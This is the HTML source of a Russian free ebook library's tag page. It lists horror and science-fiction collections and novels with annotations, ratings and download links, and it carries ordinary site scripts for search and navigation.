

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/tag1368/
body_size: 21921
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Бесплатная электронная библиотека фэнтези и фантастики.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Бесплатная электронная библиотека фэнтези и фантастики." />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script language="javascript">
  function f(i) {
    return function() {
      $('#aut')
        .html('<span id="msgbox" class="messagebox" align="center"><img src="/i/ajax.gif">Загрузка...</span>')
        .fadeIn('slow');
      $('#libr')
        .css('display', 'none');
      $.post('/module/ajax/get_author_abc.php', {
        letter:$('#letter'+i).text() }
             ,function(data){
               $('#aut').html(data).fadeIn('slow');
             }
            )
    }
  }
  $(document).ready(function(){
    for (i = 1; i <= 32; i++) {
      $('#letter' + i).click(f(i));
    }
    $('#return').click(function(){
      $('#aut')
        .css('display', 'none');
      $('#libr')
        .css('display', 'block');
    });
  });
</script>

<center><a href="#" id="return"><img src="/i/turn_left.png" border="0"></a> <a href="#" id="letter1">А</a> <a href="#" id="letter2">Б</a> <a href="#" id="letter3">В</a> <a href="#" id="letter4">Г</a> <a href="#" id="letter5">Д</a> <a href="#" id="letter6">Е</a> <a href="#" id="letter7">Ж</a> <a href="#" id="letter8">З</a> <a href="#" id="letter9">И</a> <a href="#" id="letter10">Й</a> <a href="#" id="letter11">К</a> <a href="#" id="letter12">Л</a> <a href="#" id="letter13">М</a> <a href="#" id="letter14">Н</a> <a href="#" id="letter15">О</a> <a href="#" id="letter16">П</a> <a href="#" id="letter17">Р</a> <a href="#" id="letter18">С</a> <a href="#" id="letter19">Т</a> <a href="#" id="letter20">У</a> <a href="#" id="letter21">Ф</a> <a href="#" id="letter22">Х</a> <a href="#" id="letter23">Ц</a> <a href="#" id="letter24">Ч</a> <a href="#" id="letter25">Ш</a> <a href="#" id="letter26">Щ</a> <a href="#" id="letter27">Ъ</a> <a href="#" id="letter28">Ы</a> <a href="#" id="letter29">Ь</a> <a href="#" id="letter30">Э</a> <a href="#" id="letter31">Ю</a> <a href="#" id="letter32">Я</a></center>

<div style="
-moz-column-count: 3;
font-size: 15px;
padding-top: 20px;
-webkit-column-count: 3;
column-count: 3;display:none;
" id="aut">
</div>

<div id="libr">

  <table width="100%" border="0px">
    <tbody>
      <tr>
        <td colspan="2">
          <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                                        <span style="max-width: 400px;" class="_nb-input-left">
                          <a href="/lib/" class="_nb-search-arrow-label">Тег: психоделика</a>
                      </span>
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>      </td>
  </tr>
  <tr>
          </tr>
  <tr>
    <td colspan="2">
                  <a class="add-book" title="Не отображать романтическую фантастику" href="/lib/-genre:13/">
        БЕЗ ЖФ
      </a>
            <div aria-label="Постраничная навигация" role="navigation" class="pagination">
        <ul>
          <li class='prev-page'><span>Предыдущая</span><span class='visually-hidden'>Страница</span></li> <li class='active'><a href='/lib/tag1368/page1'><span class='visually-hidden'>Страница</span>1</a></li> <li><a href='/lib/tag1368/page2'><span class='visually-hidden'>Страница</span>2</a></li> <li><a href='/lib/tag1368/page3'><span class='visually-hidden'>Страница</span>3</a></li> <li class='next-page'><a href='/lib/tag1368/page2'><span>Следующая</span><span class='visually-hidden'>Страница</span></a></li>
        </ul>
      </div>
      </td>
  </tr>
      </tbody>
  </table>

  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37728/'>Владимир Чубуков — Самая страшная книга. Прах и пепел (Сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/377/37728.jpg">
					<img src="/img/preview/377/37728.jpg" align="left" alt="Самая страшная книга. Прах и пепел (Сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8575/">Владимир Чубуков</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Самая страшная книга. Прах и пепел (Сборник)</span>
													<br/><b>Серия:</b> <a href='/series/id4498/'>Самая страшная книга</a>
									<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-172660-7</span>
				</p>
		<p><b>Аннотация на книгу «Самая страшная книга. Прах и пепел (Сборник)»:</b>
		<br/>
		<span itemprop='description'>Прах к праху, а пепел – к пеплу… Познакомьтесь с творениями, возможно, самого необычного автора современного русского хоррора. Предупреждаем: знакомство это может оказаться не из приятных. Но это тот самый случай, когда говорят: «Это классика! Это знать надо!»<br />
Извечная русская хтонь здесь замешана на космическом ужасе, а некрореализм сливается в экстазе с мрачной религиозной философией. Словно Юрий Мамлеев повстречал Говарда Филлипса Лавкрафта – и пожрал его во славу Неименуемого под водочку да с соленым огурчиком. Словно сбылся самый страшный ночной кошмар Николая Гоголя, и он уснул летаргическим сном, был похоронен заживо, а затем восстал, чтобы написать об удивительных и пугающих таинствах загробного мира.<br />
Литература зыбкая, опасная, шокирующая и интеллектуальная – сны сверхразума, породившие сверхчудовищ. Вытянувшие их из недр небытия в наш мир.<br />
Прах к праху, а пепел – к пеплу… Аминь.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37728" href="/lib/id37728/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37728">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 2068 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 2068 Кб" value="fb2" data-icon="" selected="">fb2.zip, 2068 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 747 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 2503 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1365 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37728" href="/lib/id37728/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 09.05.2025 13:24
	 | <div style="display: inline;" id="poll_mark1_37728">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="8.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		8.5/2
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id37728/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37714/'>Владимир Чубуков — Прах и пепел (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/377/37714.jpg">
					<img src="/img/preview/377/37714.jpg" align="left" alt="Прах и пепел (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8575/">Владимир Чубуков</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Прах и пепел (сборник)</span>
																	<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-172660-7</span>
				</p>
		<p><b>Аннотация на книгу «Прах и пепел (сборник)»:</b>
		<br/>
		<span itemprop='description'>Прах к праху, а пепел – к пеплу… Познакомьтесь с творениями, возможно, самого необычного автора современного русского хоррора. Предупреждаем: знакомство это может оказаться не из приятных. Но это тот самый случай, когда говорят: «Это классика! Это знать надо!»<br />
Извечная русская хтонь здесь замешана на космическом ужасе, а некрореализм сливается в экстазе с мрачной религиозной философией. Словно Юрий Мамлеев повстречал Говарда Филлипса Лавкрафта – и пожрал его во славу Неименуемого под водочку да с соленым огурчиком. Словно сбылся самый страшный ночной кошмар Николая Гоголя, и он уснул летаргическим сном, был похоронен заживо, а затем восстал, чтобы написать об удивительных и пугающих таинствах загробного мира.<br />
Литература зыбкая, опасная, шокирующая и интеллектуальная – сны сверхразума, породившие сверхчудовищ. Вытянувшие их из недр небытия в наш мир.<br />
Прах к праху, а пепел – к пеплу… Аминь.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37714" href="/lib/id37714/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37714">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 2043 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 2043 Кб" value="fb2" data-icon="" selected="">fb2.zip, 2043 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 746 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 2502 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1365 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37714" href="/lib/id37714/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 08.05.2025 22:40
	 | <div style="display: inline;" id="poll_mark1_37714">Рейтинг:
<meta itemprop="ratingCount" content="3"/>
<meta itemprop="ratingValue" content="9"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9/3
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37714/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37544/'>Джон Лэнган — Трупорот и прочие автобиографии (сборник)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/375/37544.jpg">
					<img src="/img/preview/375/37544.jpg" align="left" alt="Трупорот и прочие автобиографии (сборник)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id5741/">Джон Лэнган</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Трупорот и прочие автобиографии (сборник)</span>
					<br/> <b>Оригинальное название:</b> Corpsemouth and Other Autobiographies
																	<br/> <b>Год:</b> 2022
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-154630-4</span>
				</p>
		<p><b>Аннотация на книгу «Трупорот и прочие автобиографии (сборник)»:</b>
		<br/>
		<span itemprop='description'>Обычный дом на Хеллоуин становится проводником чего-то первородного и жуткого; глава семейства исследует странную башню, внутри которой обитает настоящий монстр; сын приезжает в родной город своего недавно умершего отца и выясняет, что здесь все связано с легендой о древнем титане по имени Трупорот, пожирающем тела живых и души мертвых; старая няня предлагает мальчику, за которым присматривает, сыграть в одну игру и найти обитающее в зеркале загадочное существо, способное исполнить любые желания. Все это и многое другое ждет вас в мирах Джона Лэнгана, где живут самые разные чудовища: вампиры, банши, плотоядные великаны, мантикоры и даже Годзилла. И все они оказываются куда страшнее и таинственнее, чем в легендах.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37544" href="/lib/id37544/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37544">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 2172 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 2172 Кб" value="fb2" data-icon="" selected="">fb2.zip, 2172 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 522 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 2558 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 982 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37544" href="/lib/id37544/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 14.03.2025 17:34
	 | <div style="display: inline;" id="poll_mark1_37544">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37544/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37192/'>Филип Дик — Кланы альфанской луны (перевод П. В. Мозжухиной)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/371/37192.jpg">
					<img src="/img/preview/371/37192.jpg" align="left" alt="Кланы альфанской луны (перевод П. В. Мозжухиной)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id894/">Филип Дик</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Кланы альфанской луны (перевод П. В. Мозжухиной)</span>
					<br/> <b>Оригинальное название:</b> Clans of the Alphane Moon
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">Кланы спутника Альфы; Кланы Альфа-луны</span>
															<br/> <b>Год:</b> 1964
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-215646-5</span>
				</p>
		<p><b>Аннотация на книгу «Кланы альфанской луны (перевод П. В. Мозжухиной)»:</b>
		<br/>
		<span itemprop='description'>В течение многих лет третья луна в системе Альфа использовалась в качестве психиатрической больницы. Но когда началась война между космическими колониями, лечебница осталась без надзора, а пациенты создали свое собственное государство. Это клановое общество, основанное на диагнозах граждан. Когда Терра отправляет делегацию, чтобы вернуть колонию, она обнаруживает на спутнике анклавы людей с манией, депрессией, шизофренией и другими болезнями. И все они готовы защищать свою независимость.<br />
Тем временем на Терре агент разведки Чак Риттерсдорф и его жена-психиатр Мэри переживают сложный развод, в результате которого Чак теряет все. Но когда ему поручают втайне контролировать андроида, сопровождающего Мэри на луну Альфа, он видит возможность отомстить.<br />
Пронзительная история, стирающая все привычные различия между здравомыслием и безумием.<br />
«Великолепный роман. Вначале кажется, что о войне, политике и спецслужбах. Потом оказывается – о внутреннем мире человека и любви, о пути к себе и понимании, что тебе важнее всего.<br />
Интересный сюжет, намешаны инопланетяне, ЦРУ, киборги, зловещие заговоры, очень странное общество». – Fantlab</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37192" href="/lib/id37192/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37192">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1199 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1199 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1199 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 379 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1115 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 662 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37192" href="/lib/id37192/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 23.12.2024 15:17
	 | <div style="display: inline;" id="poll_mark1_37192">Рейтинг:
<meta itemprop="ratingCount" content="1"/>
<meta itemprop="ratingValue" content="1"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		1/1
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37192/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="1"/>1 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
